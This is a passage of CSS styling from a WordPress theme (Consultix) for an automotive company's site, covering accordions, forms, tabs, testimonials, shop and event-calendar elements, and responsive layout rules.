border-bottom:1px solid #eee;
background-position:0 4px !important;
padding-bottom: 9px !important;
}
p.pdf-style:last-child{
border-bottom:none;
}
.accordion-style-three .panel-title{
font-weight:800 !important;
}
.accordion-style-three .rt-accordion-item{
padding-bottom: 16px !important;
}
.accordion-style-three .rt-accordion-item .rt-accordion-item-body{
padding-left: 40px;
line-height: 28px;
padding-top: 8px;
padding-bottom: 13px;
}
.accordion-style-three .rt-accordion-item .rt-accordion-item-title{
padding-bottom: 6px;
}
.service-form .form-row input[type="text"], .service-form .form-row input[type="email"], .service-form .form-row input[type="url"], .service-form .form-row input[type="tel"], .service-form .form-row input[type="number"], .service-form .form-row input[type="password"], .service-form .form-row input[type="date"], .service-form .form-row input[type="time"], .service-form .form-row select{
height:39px !important;
font-family: Rubik !important;
font-size:14px !important;
}
.service-form .form-row textarea{
height:109px !important;
font-family: Rubik !important;
font-size:14px !important;
}
.service-form .form-row{
margin:0px 0px 14px 0px !important;
}
.service-form .form-row [type="submit"],.service-form .form-row input[type="button"], .service-form .form-row button[type="submit"]{
line-height:20px !important;
	margin-top:-5px;
}
.list-style-left{
width: auto;
float: left;
padding: 0 10px 0 0;
}
.list-style-right{
width: auto;
float: left;
padding: 0 0 0 40px;
}
div.mechin-text {
    background-position: -17px !important;
}
.mechin-text h2{
font-size:14px;
line-height:27px;
}
.mechin-text p{
font-size:15px;
line-height:27px;
color:#2d2d2d;
margin-top:4px;
}
.tab-inner-section{
width:auto;
margin:40px 0 0 0;
}
.contect-section h2{
font-size:17px;
font-weight:500;
line-height:17px;
padding-bottom:25px;
}
.contect-section ul{
display:inline-block;
}
.contect-section ul {
    width: auto;
	float:left;
	padding-right:37px;
}
.contect-section ul li{
font-size:15px;
list-style-image:url('http://localhost/www.rikauto.com/wp-content/uploads/2018/02/list-style.png');
list-style-position: inside;
}

h2.heading-font-style{
font-size:24px;
line-height:30px;
padding-bottom:30px;
	position:relative;
	padding-top:30px;
}
.contect-section{
	width:auto;
}
h2.heading-font-style:after{
position:absolute;
content:" ";
height:4px;
width:31px;
left:0;
background:#ceaced;
	border-radius:4px;
	bottom: 9px;
}
/*service tab*/
.tab-list-style-one ul li{
padding:10px 0px 0px 0px;
font-size:14px;
color:#7c7c7c;
	list-style-position: inside;
}
.tab-list-style-one h3{
color:#2a2a2a;
font-size:24px;
padding:0 0 20px 0;
	position:relative;
	width:auto !important;
	display:inline-block;
}
.tab-list-style-one .nav-tabs li.active a{
background: #7866a6 !important;
font-weight: 600 !important;
font-size: 14px !important;
padding: 20px 6px !important;
color: #001a57 !important;
margin: 0 1px;
}
.tab-list-style-one .nav-tabs li a{
background: #221543 !important;
font-weight: 600 !important;
font-size: 14px !important;
padding: 20px 6px !important;
color: #fff ;
margin: 0 1px;
	text-transform:uppercase;
}
/*service tab*/

/* HOME PAGE - VERSION TWO */

.home-two-welcome-box > .vc_column-inner,
.home-two-welcome-box > .vc_column-inner > .wpb_wrapper > *{
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.home-two-welcome-box > .vc_column-inner > .wpb_wrapper{
	position:relative;
}

.home-two-welcome-box > .vc_column-inner:hover{
	background-color:#001a57;
}

.home-two-welcome-box .home-two-welcome-box-image-hover{
	position:absolute;
	top:0;
	left:0;
	right:0;
	opacity:0;
	visibility:hidden;
}

.home-two-welcome-box > .vc_column-inner:hover .home-two-welcome-box-image-hover{
	opacity:1;
	visibility:visible;
}

.home-two-welcome-box > .vc_column-inner:hover .home-two-welcome-box-image-main{
	opacity:0;
	visibility:hidden;
}

.home-two-welcome-box > .vc_column-inner:hover .vc_custom_heading,
.home-two-welcome-box > .vc_column-inner:hover .wpb_text_column{
	color:#fff !important;
}

.home-two-grow-box{
	max-width: 850px;
	margin: 0 auto !important;
}

.home-two-grow-box-heading{
	font-family:'Poppins';
}

.home-two-clients-like-box > .vc_column-inner > .wpb_wrapper{
	position:relative;
	overflow:hidden;
}

.home-two-clients-like-box-data{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	display:flex;
	z-index:2;
	align-items:end;
	opacity:0;
	visibility:hidden;
	transform:scale(1.7);
	-webkit-transform:scale(1.7);
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}

.home-two-clients-like-box:hover .home-two-clients-like-box-data{
	opacity:1;
	visibility:visible;
	transform:scale(1);
	-webkit-transform:scale(1);
}

.home-two-clients-like-box-data > .wpb_wrapper > h5{
	margin-bottom:5px;
	font-weight:700;
	font-size:15px;
	color:#fff;
	line-height:25px;
}

.home-two-clients-like-box-data > .wpb_wrapper > p{
	font-weight:400;
	font-size:15px;
	color:#ccd8f6;
	line-height:26px;
}

.home-two-buy-button .rt-button2-main{
	font-weight:600;
	letter-spacing:1px;
}

/* HOME PAGE - VERSION THREE */

.home-three-welcome-box-title{
	min-height:90px;
}

.home-three-overview-box-heading{
	font-family:'Poppins';
}

.home-three-service-box{
	z-index:1;
}

.home-three-consultation-form{
	position:relative;
	z-index:1;
	box-shadow:0px 0px 24px rgba(5,6,6,0.07);
}

.home-three-consultation-form input[type="submit"]{
	border:1px #313d85 solid !important;
}

/* HOME PAGE - VERSION FOUR */

.home-four-like-box > .vc_column-inner{
	position:relative;
	overflow:hidden;
}

.home-four-like-box-data{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	display:flex;
	align-items:end;
	opacity:0;
	visibility:hidden;
	transform:scale(1.7);
	-webkit-transform:scale(1.7);
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}

.home-four-like-box > .vc_column-inner:hover .home-four-like-box-data{
	opacity:1;
	visibility:visible;
	transform:scale(1);
	-webkit-transform:scale(1);
}

.home-four-testimonial-box{
	box-shadow:0px 0px 18px rgba(5,6,6,0.08);
}

/* HOME PAGE - VERSION FIVE */

.home-five-experience-box-title{
	min-height:95px;
}

.home-five-different-pic:before{
	position:absolute;
	top:0;
	bottom:0;
	right:0;
	z-index:0;
	content:" ";
	width:112px;
	background-color:#f9f9f9;
}

/* TAB ELEMENT PAGE */

.rt-tab.element-five.demo-one-horizontal-tab-two > ul.nav-tabs{
    border-bottom-color:rgba(255,255,255,0.2);
}

.rt-tab.element-six.demo-one-vertical-tab-two > ul.nav-tabs{
    border-right-color:rgba(255,255,255,0.2);
}

.rt-tab.element-five.demo-one-horizontal-tab-two > ul.nav-tabs > li > a:before, .rt-tab.element-six.demo-one-vertical-tab-two > ul.nav-tabs > li > a:before{
    background-color:#fff;
}

.rt-tab.element-five.demo-one-horizontal-tab-two > ul.nav-tabs > li > a, .rt-tab.element-five.demo-one-horizontal-tab-two > .tab-content, .rt-tab.element-six.demo-one-vertical-tab-two > ul.nav-tabs > li > a, .rt-tab.element-six.demo-one-vertical-tab-two > .tab-content{
    color:#fff;
}

/* FOOTER MENU HOVER */

.footer_main_item ul li a:hover{
color:#b4c1de !important;
}
/*blog font-weight*/
.blog-font-section .blog-item > .holder > .data ul.post-meta li strong{
font-weight:500 !important;
}
/*blog font-weight*/
/*team text weight*/
.team-text-weight .team-item > .holder > .title h5{
font-weight:500 !important;
}
/*team text weight*/
/*testimonial font weight*/ 
.team-text-weight .testimonial-item > .holder > .data h5{
font-weight:500 !important;
letter-spacing: 0.06em !important;
}
.team-text-weight .testimonial-item > .holder > .data .role{
letter-spacing: 0.06em !important;
}
/*testimonial font weight*/ 

.text-space > .holder > .data{

padding:15px 0 !important;
}
.testimonial-font-color .testimonial-item > .holder > .title p{
color:#fff !important;
}
.testimonial-font-color .testimonial-item > .holder > .data h5{
color:#95afcc !important;
}
.testimonial-font-color .testimonial-item > .holder > .data p{
color:#fff !important;
}
.counter-text-weight {
	font-weight:500 !important;
}


.font-weight-thin{
	font-weight:300 auto;
}

.testimonial.element-eleven .testimonial-item > .holder > .data blockquote cite{color:#a285bc !important;}

.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .overlay{
background-color: rgba(71,55,111,0.8) !important;
}
/*demo-eight theme*/

.menu-our-services-container ul li a {
    padding-left: 8px;
}
.side-menu ul li.current_page_item a {
    border-left: 4px solid #a285bc !important;
}
.side-menu ul li a:hover {
    border-left: 4px solid #a285bc !important;
}
.radiantthemes-timeline.element-one > .radiantthemes-timeline-item > .radiantthemes-timeline-item-data h4{
color:#221543 !important;
}
.rt-list.element-one ul li::before{
color:#a285bc !important;
}
.footer_main_item ul.contact li::before{
color:#ceaced !important;
}
.footer_main_item .widget_categories ul li, .footer_main_item .widget_pages ul li, .footer_main_item .widget_archive ul li, .footer_main_item .widget_meta ul li, .footer_main_item .widget_nav_menu ul li, .footer_main_item .widget_recent_entries ul li, .footer_main_item .widget_recent_comments ul li, .footer_main_item .widget_product_categories ul li, .footer_main_item .widget_rss ul li{
padding-left:0 !important;
}
.footer_main_item .widget_categories ul li::before, .footer_main_item .widget_pages ul li::before, .footer_main_item .widget_archive ul li::before, .footer_main_item .widget_meta ul li::before, .footer_main_item .widget_nav_menu ul li::before, .footer_main_item .widget_recent_entries ul li::before, .footer_main_item .widget_recent_comments ul li::before, .footer_main_item .widget_product_categories ul li::before, .footer_main_item .widget_rss ul li::before{
position:static !important;
content:inherit;
}
.team.element-four .team-item > .holder:hover{
background-color:#a285bc !important;
color:#fff !important;
}
.team.element-four .team-item > .holder::before{
background-color:#221543 !important;
}
.team.element-four .team-item > .holder:hover p{
	color:#fff !important;
}
.button-font{
	font-weight:500;
}
.hover-custom-box .holder::before{
	background:#a285bc;
}
.hover-custom-box .holder:hover:before{
	background:#a285bc;
}

.testimonial.element-ten .testimonial-item > .holder > .data blockquote::before{
background-color: #a285bc !important;
}
.testimonial.element-eleven .testimonial-item > .holder > .data blockquote::before{
color:#a285bc !important;
}
.testimonial.element-eleven .testimonial-item > .holder > .data::before{
background-color:#a285bc !important;
}
.header_main_action ul > li i{
color:#221543;
}
.header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
background-color: #7d6aaf;
}
.rt-case-study-box.element-five .rt-case-study-box-item > .holder > .data .arrow-link{
border: 3px #ceaced solid !important;
color: #ceaced !important;
}
.rt-case-study-box.element-five .rt-case-study-box-item > .holder > .data .arrow-link:hover{
background-color:#fff !important;
}
.rt-case-study-box.element-five .rt-case-study-box-item > .holder > .data p.category{
font-weight:500 !important;
}


/*.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .overlay .btn{
	margin-top:-90px;
}*/

.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .pic > .overlay {
background-color: rgba(0, 0, 0, 0.8) !important;

}
.rt-image-slider.element-one .rt-image-slider-item:before {
background-color: rgba(0,0,0,0.1) !important;
}
.rt-image-slider.element-one .rt-image-slider-item > .holder > .data h5 {
   display: none;
}
.rt-image-slider.element-one .rt-image-slider-item > .holder > .data .zoom-focus i {
   font-size: 20px !important;
   color: #ffffff !important;
   line-height: 20px !important;
   background-color: rgba(0, 0, 0, 0.47);
   padding: 15px;
   border-radius: 50px;
}


.testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot > span {
    display: block;
    width: 12px;
    height: 5px;
    background-color: #d2d2d2 !important;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}
.testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot.active > span {
    background-color: #ff5e14 !important;
}
.testimonial.element-ten .testimonial-item > .holder > .data h5 {
    margin-bottom: 4px;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 13px;
    color: #000 !important;
    line-height: 26px;
}
.testimonial[class*="element-"].owl-dot-style-two .owl-dots > .owl-dot.active > span{
	background-color: #a285bc !important;
}

@media screen and (max-width:1199px) {
	
	.vc_row.wpb_row.vc_inner.vc_row-fluid.image-position {
    position: absolute;
    width: 100%;
    top: 48px;
    right: -45px;
}
	
}
@media screen and (max-width:990px) {
	.vc_row.wpb_row.vc_inner.vc_row-fluid.image-position {

    display: none;
}
}
@media screen and (max-width:767px) {
		.style-nine {
    position: relative;
}
	.after-border:after {
    content: "";
    position: absolute;
    top: 0px;
    right: 40px;
    width: 0px;
    height: 100%;
    background-color: none !important;
}
.after-border {
    position: relative;
    margin-bottom: 20px;
    margin-left: 10px;
}
.after-border + .vc_column_container {
    margin-left: 10px;
}

.vc_custom_1522749818471 > .wpb_wrapper > .rt-button2.element-two[data-button-direction=right],
.vc_custom_1521436203613 > .wpb_wrapper > .rt-button2.element-two[data-button-direction=right]{
    text-align: left !important;
    margin-top: 15px;
}

.vc_custom_1522744952081 {
    padding: 0px 30px !important;
	}
	
}

@media screen and (max-width:400px) {
	.inner_banner_main .title,.vc_custom_1522730022704,.vc_custom_1518697486754,.vc_custom_1518760412281 .vc_custom_heading,.vc_custom_1518762306782,.vc_custom_1518762268936,.vc_custom_1519195663293,.vc_custom_1519195682256,.vc_custom_1519195574793,.vc_custom_1519195465860,.vc_custom_1519195486087,.vc_custom_1519195506048,.vc_custom_1518844289548,.vc_custom_1520486308869,.vc_custom_1522735991852,.vc_custom_1522736104131,.vc_custom_1522736394141,.vc_custom_1519730936863,.vc_custom_1519733402399,.vc_custom_1521715588283,.vc_custom_1521626615193,.vc_custom_1521436436604,.vc_custom_1519733402399,.vc_custom_1519735222279,.vc_custom_1519795993386,.vc_custom_1522745956413,.vc_custom_1522748056181,.vc_custom_1522749873690,.vc_custom_1519211782078,.vc_custom_1519207092950,.vc_custom_1519208581726,.vc_custom_1522753025240,.vc_custom_1519389515951,.vc_custom_1519207092950,.vc_custom_1519208581726,.vc_custom_1518849829912,.vc_custom_1519965954312,.vc_custom_1518849965711,.vc_custom_1520835343321,.vc_custom_1522927232722{
		  font-size: 7vw !important;
    line-height: 10vw !important;
	}
	.wraper_inner_banner_main > .container {
    padding-top: 33px !important;
    padding-bottom: 10px;
}

	.vc_custom_1522740475327 {

    padding-top: 40px !important;
    padding-bottom: 40px !important;
}
.heading-left-border, .heading-left-border2, .heading-left-border3,.vc_custom_1522744656988 {
    position: relative;
    padding-left: 21px;
    font-size: 7vw !important;
    line-height: 10vw !important;
}
.heading-left-border3 h2{
	  font-size: 7vw !important;
    line-height: 10vw !important;
}

.wpb_single_image .vc_figure {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    max-width: 100%;
    width: 100%;
}
.overlay-holder .vc_single_image-wrapper img {
    transition: transform .5s;
    width: 100%;
}
.overlay-holder .vc_single_image-wrapper {
    overflow: hidden;
    width: 100%;
}
.vc_custom_1522324052187,.vc_custom_1522324104041,.vc_custom_1522324133898{
padding-left: 0px !important;
background-image: none !important; 
}
	.vc_custom_1522735991852,.vc_custom_1522736104131,.vc_custom_1522736394141{
font-size: 5vw !important;
line-height: 7vw !important;
}

.vc_column-inner.vc_custom_1522324052187,.vc_column-inner.vc_custom_1522324104041,.vc_column-inner.vc_custom_1522324133898 {
	padding-left: 0 !important;
	background-image: none !important;
}
	
	.team.element-four:not(.owl-carousel) .team-item {
    float: left;
    margin-bottom: 40px;
    width: 100% !important;
}
.left-border2::after {
background: none !important;
}
	.post.single-post .entry-header .entry-title {
    margin-bottom: 25px;
    font-size: 7vw !important;
    word-wrap: break-word;
    line-height: 10vw !important;
}
.default-page blockquote, .comment-content blockquote {
    position: relative;
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 15px;
    font-weight: 700;
    font-size:18px !important;
    color: #fff;
    line-height:23px !important;
}
.default-page blockquote:before, .comment-content blockquote:before {
width:6px;
 
}
	
}

/***** New Css *****/

.radiantthemes-social-icon ul li{
	margin-left:0 !important;
	padding-left:0 !important;
}

.entry-content ul li{
	list-style: none !important;
	padding-left:20px;
	margin-left:0 !important;
}

.location ul li{
	padding-left:0 !important;
}

.team.element-six .team-item > .holder .data ul.social > li{
	padding-left:0 !important;
}

.rt-loan-calculator.element-one > ul.nav-tabs > li{
	padding-left:0 !important;
}

.industrial-service .rt-tab.element-four ul.nav-tabs li{
	padding-left:0 !important;
}

.tab-list-style-one .contect-section ul li{
padding:10px 0px 0px 0px !important;
margin-left:15px !important;
font-size:14px;
color:#7c7c7c;
list-style-image: url('http://localhost/www.rikauto.com/wp-content/uploads/2018/03/list-style.png')!important;
	list-style-position: inside;
}

.entry-content li a {
    text-decoration: none !important;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post{
	padding-left:0 !important;
}

.radiantthemes-social-icon ul li{
	padding-left:0 !important;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"]{
	background-color:#221543;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"]{
	background-color:#221543;
}

#tribe-events-content a{
	color:#221543;
}

#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{
	background-color: #221543 !important;
    border: 1px solid #221543;
}

.rt-list.element-one ul > li{
	padding-left:20px !important;
}

.post.style-one .post-meta > span i, .post.style-two .entry-main .post-meta > span i, .post.style-three .entry-main .post-meta > span i{
	color:#221543;
}

.widget-area > .widget .tagcloud > [class*="tag-link-"]:hover{
	background-color:#221543;
}

.widget-area > .widget.widget_categories ul li, .widget-area > .widget.widget_archive ul li{
	padding-left:20px !important;
}

.rt-shop-box.style-two > .holder > .pic > .data{
	border-color: #221543;
}

.rt-shop-box > .holder > .onsale{
	background: #221543;
}

.woocommerce nav.woocommerce-pagination ul li span.current{
	border-color: #221543;
}

.woocommerce nav.woocommerce-pagination ul li span.current{
	background: #221543;
}

.woocommerce nav.woocommerce-pagination ul li a{
	border: 1px #221543 solid;
	color: #221543;
}

.woocommerce nav.woocommerce-pagination ul li a:hover{
	color: #221543;
}

.woocommerce div.product form.cart .button{
	background: #221543;
}

.woocommerce div.product form.cart .button, .woocommerce div.product form.cart .button:hover{
	background: #221543;
}

.shop_single > .product > .summary .product_meta > .posted_in a, 
.shop_single > .product > .summary .product_meta > .tagged_as a{
	color: #221543;
}

.shop_single > .product > .woocommerce-tabs > ul.tabs > li > a:before{
	background: #221543;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{
	background: #221543;
}

.woocommerce #payment #place_order{
	background: #221543;
}

/*** Responsive ***/
@media only screen and (max-width: 450px){
	.font-resize-banner{
		font-size: 12vw !important;
		line-height: 14vw !important;
	}
	.testimonial.element-eleven .testimonial-item > .holder > .pic{
		position:relative !important;
	}
	.testimonial.element-eleven .testimonial-item > .holder{
		padding-left:0 !important;
	}
}

@media only screen and (max-width: 767px){
	.wrapper-spacing{
		margin-top:25px !important;
	}	
}

@media only screen and (min-width: 768px) and (max-width: 1024px){
.nav-tabs.nav-justified > li
	{
		width:25%;
	}
}

/*** Event***/

@media only screen and (max-width: 768px){
	.tribe-events-calendar thead th{
		padding: 7px 0 !important;
	}
	#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous{
		width:unset !important;
	}
}

@media only screen and (max-width: 600px){
	.tribe-events-calendar thead th{
		font-size: 3vw !important;
	}
	.tribe-events-calendar td div[id*="tribe-events-daynum-"]{
		font-size: 3vw !important;
	}
	ul.tribe-events-sub-nav a{
		font-size: 3vw !important;
	}
}

@media only screen and (max-width: 807px){
	#tribe-bar-form #tribe-bar-views{
		width:100% !important;
	}
}

@media only screen and (min-width: 769px){
	.tribe-events-calendar thead th{
		font-size:12px !important;
	}
}

/*** Event***/

/*** blog ***/
@media only screen and (max-width: 1024px){
.wraper_blog_main .container{
		width:100% !important;
	}
	.wraper_blog_main .blog_main .post-thumbnail > img{
		width: 85% !important;
	}
}

@media only screen and (max-width: 991px){
	.wraper_blog_main .blog_main .matchHeight {
		width:100% !important;
	}
}

/*** blog ***/

.post-navigation .nav-previous a strong, .post-navigation .nav-next a strong, .comment-navigation .nav-previous a strong, .comment-navigation .nav-next a strong{
	color: #09276f;
	    font-weight: 600;
}
body.single.single-post .entry-content h2 {
    color: #fff !important;
    margin-bottom: 0 !important;
}
div .default-page h3 {
    margin-bottom: 0 !important;
}
.default-page blockquote, .comment-content blockquote {
    position: relative;
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 20px 20px 20px 45px;
    font-weight: 700;
    font-size: 160%;
    color: #fff;
    line-height: 160%;
}
.default-page blockquote p:first-child:after, .default-page blockquote p:first-child:after {
    position: absolute !important;
    left: 0;
    top: 0;
    content: "\f10d" !important;
    font-family: 'FontAwesome';
}
.default-page blockquote p:first-child, .default-page blockquote p:first-child{
    position: relative;
    padding-top: 15px !important;
    padding-left: 40px !important;
}
.entry-main blockquote p{
	    font-weight: 700;
    font-style: normal;
}
.default-page blockquote cite, .comment-content blockquote cite {
    display: block;
    margin-top: 7px;
    text-align: right !important;
    font-size: 80% !important;
    font-style: normal;
}
.post-navigation .nav-previous a strong, .post-navigation .nav-next a strong, .comment-navigation .nav-previous a strong, .comment-navigation .nav-next a strong{
	letter-spacing:1px;
	font-size:15px;
}
.post-navigation .nav-previous a, .post-navigation .nav-next a, .comment-navigation .nav-previous a, .comment-navigation .nav-next a{
	font-weight:600;
}
.post-navigation .nav-previous a, .comment-navigation .nav-previous a{
	padding-left: 50px;
}
.post-navigation .nav-next a, .comment-navigation .nav-next a{
	padding-right: 50px;
}
.post-navigation .nav-previous a, .post-navigation .nav-next a {
    font-size: 12px;
}
.single-format-standard .entry-content.default-page ul li:after {
    position: absolute;
    top: 2px;
    left: 0;
    z-index: 0;
    content: "\f111";
    font-family: 'FontAwesome';
    font-size: 50%;
}
.default-page ul:not(.contact) > li:after {
    color: #09276f;
}
.default-page ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li, .comment-content ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li {
    position: relative;
    margin-bottom: 10px;
    padding-left: 22px !important;
}
.single-format-standard .entry-content.default-page ul {
    padding-left: 0 !important;
}

/*** Responsive ***/		</style>
		<style id="consultix_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#333333;font-size:15px;}h1{font-family:Poppins;line-height:50px;letter-spacing:0px;font-weight:700;font-style:normal;color:#221543;font-size:43px;}h2{font-family:Poppins;line-height:45px;font-weight:700;font-style:normal;color:#221543;font-size:43px;}h3{font-family:Poppins;line-height:35px;font-weight:700;font-style:normal;color:#221543;font-size:30px;}h4{font-family:Poppins;line-height:35px;font-weight:600;font-style:normal;color:#221543;font-size:24px;}h5{font-family:Poppins;line-height:30px;letter-spacing:0px;font-weight:700;font-style:normal;color:#221543;font-size:18px;}h6{font-family:Poppins;line-height:27px;font-weight:400;font-style:normal;color:#221543;font-size:16px;}.scrollup{background-color:#000000;}.wraper_header.style-one .wraper_header_top, .wraper_header.style-three .wraper_header_top{background-color:#0039a6;}.wraper_header.style-one .wraper_header_main, .wraper_header.style-two .wraper_header_main, .wraper_header.style-three .wraper_header_main, .wraper_header.style-four, .wraper_header.style-seven .wraper_header_main, .wraper_header.style-eight .wraper_header_main, #hamburger-menu, .wraper_flyout_menu{background-color:#0039a6;}.wraper_header.style-two .wraper_header_main, .wraper_header.style-seven .wraper_header_main, .wraper_header.style-eight .wraper_header_main{border-bottom-color:rgba(255,255,255,0.5);}.wraper_header:not(.style-four):not(.style-five):not(.style-six):not(.style-nine):not(.style-ten) .nav{font-family:Roboto;text-transform:uppercase;line-height:20px;letter-spacing:1px;font-weight:900;font-style:normal;color:#5b5b5b;font-size:20px;}.wraper_flyout_search{background-color:rgba(39,13,68,0.96);}.wraper_header.style-nine{-moz-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-webkit-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-ms-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-o-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);}.wraper_header.style-nine .wraper_header_top{background-color:#094f9b;}.wraper_header.style-nine .wraper_header_main{background-color:#ffffff;}.wraper_header.style-nine .nav{font-family:Roboto;text-transform:uppercase;line-height:14px;font-weight:700;font-style:normal;color:#4d4d4d;font-size:16px;}.wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a{color:#094F9B;}.wraper_header.style-ten .wraper_header_top{background-color:rgba(14,13,13,0.4);}.wraper_header.style-ten .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-ten .nav{font-family:Rubik;text-transform:uppercase;line-height:25px;font-weight:700;font-style:normal;color:#fff;font-size:15px;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a{color:#221543;}.wraper_header.style-Eleven{-moz-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-webkit-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-ms-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-o-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);}.wraper_header.style-eleven .wraper_header_top{background-color:#001a57;}.style-eleven-container .sticky-wrapper .wraper_header_main .container{background-color:#ffffff;}.wraper_header.style-eleven .nav{font-family:Rubik;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#4d4d4d;font-size:13px;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a{color:#08276E;}.wraper_inner_banner{background-color:#ffffff;background-repeat:no-repeat;background-size:cover;}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_inner_banner_main > .container{padding-top:38px;padding-bottom:5px;}.inner_banner_main .title{font-family:Poppins;line-height:40px;letter-spacing:0px;font-weight:700;font-style:normal;color:#0039a6;font-size:32px;}.inner_banner_main .subtitle{font-family:Poppins;line-height:26px;font-weight:normal;font-style:normal;color:#1c1c1c;font-size:18px;}.inner_banner_breadcrumb #crumbs{font-family:Poppins;text-transform:uppercase;line-height:22px;letter-spacing:1px;font-weight:400;font-style:normal;color:#727272;font-size:13px;}.wraper_inner_banner_breadcrumb > .container{padding-top:0px;padding-bottom:10px;}.wraper_footer{background-color:#0039a6;background-repeat:no-repeat;background-position:right top;background-image:url('https://rikauto.co.ao/wp-content/uploads/2021/08/footer_benner.png');background-size:cover;}.wraper_footer_main{border-bottom-color:rgba(6,6,6,0.01);}.wraper_footer_copyright{background-color:#0039a6;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{padding-top:12px;padding-right:30px;padding-bottom:12px;padding-left:30px;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce form .form-row input.button, .woocommerce .return-to-shop .button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{background-color:#221543;}.rt-button.element-one[class*="hover-style-"] .rt-button-main > .overlay, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > 